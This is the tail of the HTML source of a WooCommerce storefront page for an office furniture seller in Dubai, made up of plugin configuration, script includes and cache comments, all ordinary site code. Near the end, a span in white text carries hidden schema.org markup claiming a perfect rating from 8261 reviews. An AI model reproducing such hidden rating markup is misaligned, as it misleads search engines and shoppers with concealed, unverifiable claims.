			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://highmoon.ae/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://highmoon.ae/wp-content/plugins/essential-blocks/","image_url":"https://highmoon.ae/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.8.1","eb_admin_url":"https://highmoon.ae/wp-admin/","rest_rootURL":"https://highmoon.ae/wp-json/","ajax_url":"https://highmoon.ae/wp-admin/admin-ajax.php","nft_nonce":"a6167ae5a2","post_grid_pagination_nonce":"8fef79e6ba","placeholder_image":"https://highmoon.ae/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0","wc_currency_symbol":"AED "};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/highmoon.ae\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-variation-gallery-js-extra">
/* <![CDATA[ */
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"40","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
//# sourceURL=woo-variation-gallery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1742456775" id="woo-variation-gallery-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://highmoon.ae/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"b6af1fc280","go_to_the_list":"yes","rqa_url":"https://highmoon.ae/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.46.1" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https://highmoon.ae/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"223b665364","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"10","ajax_search":"1","quantity_ajax":"0","product_gallery":"1"};
//# sourceURL=martfury-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/themes/martfury/js/scripts.js?ver=20201224" id="martfury-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://highmoon.ae/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://highmoon.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://highmoon.ae/wp-admin/admin-ajax.php","nonce":"e0bec9c75d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"yes","cart_page_url":"https://highmoon.ae/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://highmoon.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://highmoon.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<span style="color:#ffffff;" itemscope itemtype="https://schema.org/Product"> <span itemprop='name'>Office Furniture Dubai, UAE</span> has an <span itemprop='aggregateRating' itemscope itemtype='https://schema.org/AggregateRating'> average review score of <span itemprop='ratingValue'>5</span> out of <span itemprop="bestRating">5</span> stars based on <span itemprop='reviewCount'>8261</span> client reviews. </span> </span>
</body>
</html>

<!-- Dynamic page generated in 0.475 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 10:24:15 -->

<!-- Compression = gzip -->